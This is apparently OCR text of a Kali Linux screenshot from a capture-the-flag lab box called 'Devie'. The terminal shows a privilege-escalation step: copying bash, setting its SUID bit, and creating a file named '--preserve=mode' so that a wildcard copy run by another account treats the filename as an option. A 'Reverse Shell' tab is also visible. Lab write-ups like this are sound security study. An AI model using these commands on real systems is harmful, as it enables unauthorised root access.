 File Machine View Input Devices Help
2
VPN 10.13.4.71
19:34
Trash
File System
Home
SSH Gordon
File Actions Edit View Help
Reverse Shell 1
SSH Gordon
rse@rse: ~/Devie/experiment
gordon@devie:~$ ls
backups flag2.txt reports
gordon@devie:~$ cd reports/
gordon@devie:~/reports$ cp /usr/bin/bash . && chmod u+s bash && echo "" > "preserve=mode"
gordon@devie:~/reports$ ls ../backups/
bash 'preserve=mode' report1 report2 report3
gordon@devie:~/reports$ ls -l
total 1172
-rwsr-xr-x 1 gordon gordon 1183448 Apr 1 23:33 bash
-rw-rw-r-- 1 gordon gordon 1 Apr 1 23:33 'preserve=mode'
-rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1
-rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2
-rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3
gordon@devie:~/reports$ rm 'preserve=mode'
gordon@devie:~/reports$ cp /usr/bin/bash . && chmod u+s bash && echo "" > "--preserve=mode"
gordon@devie:~/reports$ ls -l
total 1172
-rwsr-xr-x 1 gordon gordon 1183448 Apr 1 23:34 bash
-rw-rw-r-- 1 gordon gordon 1 Apr 1 23:34 '--preserve=mode'
-rw-r--r-- 1 640 gordon 57 Feb 19 23:31 report1
-rw-r--r-- 1 640 gordon 72 Feb 19 23:32 report2
-rw-r--r-- 1 640 gordon 100 Feb 19 23:33 report3
gordon@devie:~/reports$
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl